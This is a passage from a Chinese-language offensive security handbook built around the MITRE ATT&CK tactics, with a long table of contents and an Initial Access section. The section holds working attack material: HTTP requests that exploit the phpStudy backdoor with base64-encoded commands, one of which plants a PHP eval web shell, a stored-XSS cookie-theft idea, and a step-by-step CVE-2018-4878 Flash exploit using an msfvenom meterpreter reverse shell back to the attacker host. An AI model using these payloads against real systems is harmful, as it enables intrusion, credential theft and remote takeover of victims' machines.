# ATT&CK 手册

By：DeadEye 安全团队

编者（排名不分前后）：

Dm demonsec666 wLHK

sec875 Krbtgt

毁三观大人狗蛋CreaT0ye 朋与厌WHITE

sky1ike Geekby Echocipher Pumpkin G01lc yywoxin Saxaul

小维Skay Creeper

本手册由多家安全公司及安全团队一线渗透人员制作编辑（排名不分前后）：

DeadEye 安全实验室破晓安全团队

即刻安全团队奇虎 360

奇安信

深信服蓝军深信服安服破晓团队 知道创宇

北京邮电大学

安全脉搏启明星辰行云知安万达信息其他行业

参 考 ： <https://attack.mitre.org/> LOLBins

声明：本手册仅作为信息安全技术竞技与基于此模型进行防御使用，请勿用于其他用途，请在 24 小时内删除，如使用该手册从事他用，与本团队无关。



### Copyleft



本作品采用[知识共享署名 - 非商业性使用 - 相同方式共](http://creativecommons.org/licenses/by-nc-sa/4.0/)享 4.0 国际许可协议进行许可。

目录

ATT&CK 手册 1

Copyleft 3

一、Initial Access（入口点） 9

一、水坑攻击 9

三、外部远程服务 17

四、渗透到其他网络介质 18

五、硬件攻击 18

六、通过可移动媒体进行复制 18

七、鱼叉式钓鱼附件 19

八、鱼叉式钓鱼链接 19

九、通过服务进行鱼叉式网络钓鱼 20

十、供应链妥协 20

十一、利用可靠关系 21

十二、利用合法帐号 22

十三、近距离通讯攻击 22

十四、[未知漏洞攻击] 23

二、Execution 23

1. 远程动态数据交换 23

2. 命令行界面 37

3. 本地-Signed Script Proxy Execution(签名脚本代理执行) 39

4. chm 41

5. CMSTP 44

6. 本地-CPL 47

7. 本地-Forfiles 50

8. 本地-IEExec 50

10. InstaIIUtil 52

11. MSHTA 55

12. MSIexec 58

13. Pcalua 60

14. Regsvcs/Regasm（.NET 服务安装工具/程序集注册工具） 62

15.regsvr32 68

16. Rundll32 71

17. Scripting(脚本执行) 73

18. SyncAppvPublishingServer 76

19. Trusted Developer Utilities（值得信赖的开发者工具） 77

20. Winword 81

21. XSL Script Processing（XSL 脚本处理） 81

22. XSL Script Processing（XSL 脚本处理） 83

23. 本地任务调度 84

24. PsExec 87

25. 计划任务 90

26. 用户图形化界面 95

27. DCOM 利用 99

28. Powershell 102

29. SMBexec 108

30. WinRM 110

31. wmic 116

32. Language LUA in Files .wlua 119

34. Reflection.Assembly 120

35. msconfig 120

36. sigverif.exe 121

37. DXCap.exe 122

38. Register-cimprovider.exe (T1218 ) 123

39. xls mimikatz 124

40.WMI (T1047) 124

41.更多花里胡哨的 LOLBIN 内容请参考以下链接 125

三、Persistence 126

1.Office -SVG (T1137) 126

2.1 ADS 数据流(T1137) 129

2.2 ADS 数据流(T1137) 131

3.RunOnceEx (T1137) 133

4. winlogon_regedit (T1137 ) (T1004) 134

6. C#内存加载执行 mimikatz 之 dll 劫持(T1038) 138

7. Run-key-hexacorn 持久性 1 141

8. Run-key-hexacorn 持久性 2 146

9. linux 权限维持 148

四.Privilege Escalation 183

14. Windows API 和模拟(T1134) 228

15.ALPC (T1068) 234

五.Defense Evasion 248

1. MSBuild.exe 248

2. Installutil.exe 249

3. mshta.exe 250

4. Msiexec.exe 251

5. wmic.exe 251

6. Atbroker.exe 253

7. Bash.exe 254

8. Bitsadmin.exe 254

9. Cmd.exe 255

10. Cmstp.exe 256

11. Diskshadow.exe 256

12. Dnscmd.exe 257

13. Extexport.exe 257

14. Forfiles.exe 258

15. Ftp.exe 258

16. Gpscript.exe 259

17. Hh.exe 259

18. Ie4uinit.exe 260

19. Ieexec.exe 260

20. Infdefaultinstall.exe 261

21. Installutil.exe 261

22. Mavinject.exe 262

23. Microsoft.Workflow.Compiler.exe 262

24. Mmc.exe 263

25. Msconfig.exe 263

26. Msdt.exe 263

27. Mshta.exe 264

28. Msiexec.exe 264

29. Odbcconf.exe 265

30. Pcalua.exe 266

31. Presentationhost.exe 266

32. Regasm.exe 267

33. Register-cimprovider.exe 267

34. Regsvcs.exe 267

35. Regsvr32.exe 268

36. Rundll32.exe 269

37 COM 劫持 270

37.2 COM 劫持(T1122)Component Object Model Hijacking(例 2) 273

37.3 COM 劫持(T1122)Component Object Model Hijacking(例 3) 276

37.4 COM 劫持(T1122)Component Object Model Hijacking(例 4) 277

38. 进程注入 Propagate( T1055 TA0005 TA0004 ) 278

39. 进程注入 InfectPE( T1055 TA0005 TA0004 ) 280

40. cscript ( TA0002 TA0005 T1216 ) 281

41.Mavinject(T1218) 282

六.Credential Access 288

目录： 288

6.1.1 暴力破解 289

6.1.2 凭证转储 290

6.1.9 嗅探 302

6.1.10 密码过滤 302

6.2 Linux 305

七.Discovery 316

账号查看 316

应用窗口查看 321

浏览器书签栏查看 322

文件与路径查看 329

网络服务扫描 330

网络共享查看 330

密码策略查看 331

外设查看 334

权限组查看 338

进程查看 340

查询注册表 341

远程系统查看 341

安全软件查看 342

系统信息查看 343

系统网络设置查看 347

系统网络链接查看 351

系统管理员/用户查看 352

系统服务查看 353

系统时间查看 355

八.横向渗透 (TA0008) 356

1. RID 劫持(hash 传递) (T1075) 356

2. Windows 分布式组件对象模型DCOM (T1175) 358

3. 利用 RDP 跳跃网络隔离 359

九.C&C Command and Control 362

1.1 、常用的端口 363

1.2 、通过移动媒体进行通信 365

1.3 、连接代理 366

1.4 、自定义命令和控制协议 367

1.5 、自定义加密协议 369

1.6 、数据编码 370

1.7 、数据混淆 371

1.8 、域面对 373

1.9 、域生成算法 374

1.10 、后备通道 376

1.11 、多跳代理 378

常用工具 396

案例 399

1. SILENTTRINITY & DONUT 400

2. wikipedia-c2 402

3. Merlin 404

4. Posh C2 405

5.ICMP (T1095) 406

6.Covenant 407

十.Exfiltration 410

1、远程文件复制 410

2、自动脚本窃取 410

3、数据压缩 413

4、代替的协议窃取 417

5、命令控制信道窃取 418

6、网络媒介窃取 418

7、数据加密 419

8、物理介质窃取 420

9、已计划的转移 421

# 一、[Initial Access](https://attack.mitre.org/tactics/TA0001/)（入口点）

## 一、[水坑攻击](https://attack.mitre.org/techniques/T1189/)

分析并了解目标的上网活动规律，寻找目标经常访问的网站的漏洞，利用漏洞在该网站植入恶意代码（陷阱、水坑），在目标进行访问时，攻击形成。

多种可能被植入的代码，包括：

1. 通过注入某些形式的恶意代码。例如：JavaScript、iframe、跨站脚本等
2. 植入恶意的广告链接
3. 内置的Web 应用程序接口用于插入任何其他类型的对象，该对象可用于显示Web 内容或包含在访问客户端上执行的脚本（例如，论坛帖子，评论和其他用户可控制的Web 内容）
4. 重定向用户所经常访问的站点到恶意站点

1、在页面嵌入存储型 XSS，获得用户 cookie 信息

编写具有恶意功能的javascript 语句，例如获取登录用户cookie、内网ip、

截屏、网页源代码等操作，配合XSS 平台可查看获取到的信息



2、phpstudy backdoor

2019 年 9 月 20 日杭州公安微信公众账号发布了“杭州警方通报打击涉网违法

犯罪暨“净网 2019”专项行动战果”的文章，文章里说明phpstudy 存在“后门”，攻击者通过在phpstudy 2016 php5.4 和phpstudy2018 php-5.2.17 和 php-5.4.45 中植入后门并发布至互联网，导致大量使用phpstudy 的用户成为肉鸡。

后门代码存在于\ext\phpxmlrpc.dll模块中phpStudy2016和phpStudy2018自带php-5.2.17、php-5.4.45phpStudy2016路径php\php- 5.2.17\ext\phpxmlrpc.dll php\php-5.4.45\ext\phpxmlrpc.dll phpStudy2018路径PHPTutorial\php\php-5.2.17\ext\phpxmlrpc.dll PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll 用notepad 打开此文件查找@eval，文件存在@eval(%s(‘%s’))证明漏洞存在，如图：



net user

GET /index.php HTTP/1.1 Host: 192.168.31.182

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/201001 01 Firefox/66.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language:zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q

=0.2

Accept-Encoding:gzip,deflate Connection: close

Accept-charset:ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7 Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0



一句话木马

GET /index.php HTTP/1.1 Host: 192.168.0.108

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/201001 01 Firefox/66.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language:zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q

=0.2

Accept-Encoding:gzip,deflate Connection: close

Accept-charset:c3lzdGVtKCdlY2hvIF48P3BocCBAZXZhbCgkX1BPU1RbInNoZW xsIl0pP14+PlBIUFR1dG9yaWFsXFdXV1xzaGVsbC5waHAnKTs=

Upgrade-Insecure-Requests: 1



3、JSONP 水坑攻击

**4、Adobe flash player 28（CVE-2018-4878）**

攻击者通过构造特殊的Flash 链接，当用户用浏览器/邮件/Office 访问此

Flash 链接时，会被“远程代码执行”，并且直接被getshell。

环 境 ： Kali Linux + Windows 7 sp1 渗 透 机 ：Kali Linux （ip： 192.168.46.128） 靶机：Windows 7 sp1 （ip：192.168.46.129） exp： cve-2018-4878.py flash：flashplayeractivex28.0.0.137.exe

a）使用msfvenom 生成shell 代码

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.46.128 lport=88 88 -f python>shellcode.txt

1. 进入CVE-2018-4878-master 目录，编辑CVE-2018-4878.py 文件，将 msfvenom 生成的代码覆盖掉原来的代码：



修改swf 文件及html 文件位置：



1. Python 执行CVE-2018-4878-master.py 代码，会生成两个文件，一个 swf 文件，一个html 文件

python cve-2018-4878.py



1. Kali Linux 开启Apache2 服务，并将上面的 2 个文件放入/var/www/html 目录中（apache web 路径）

service apache2 start

cp index2.html /var/www/html/index2.html cp exploit.swf /var/www/html/exploit.swf

1. Kali 开启shell 监听



1. win7 上安装Adobe Flash Player28



1. 使用win7 自带的IE8 浏览器访问 192.168.46.128/index2.html

